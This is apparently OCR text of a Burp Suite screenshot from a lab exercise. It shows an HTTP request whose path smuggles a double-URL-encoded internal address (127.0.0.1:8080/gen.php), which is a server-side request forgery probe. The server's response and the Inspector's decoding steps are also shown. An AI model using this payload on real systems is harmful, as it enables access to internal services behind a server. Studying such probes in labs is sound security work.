 Request
Pretty Raw Hex \n
1 GET /page/http%253a%252f%252f127.0.0.1%253a8080%252fgen.php HTTP/1.1
2 Host: 10.10.158.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.158.77/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Aug 2025 17:02:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 45
6 Content-Type: text/html; charset=UTF-8
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 Please insert the length parameter in the URL
0 highlights
Inspector
Selection 49 (0x31)
Selected text
http%253a%252f%252f127.0.0.1%253a808
0%252fgen.php
Decoded from: URL encoding
http%3a%2f%2f127.0.0.1%3a8080%2fgen.
php
Decoded from: URL encoding
http://127.0.0.1:8080/gen.php
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0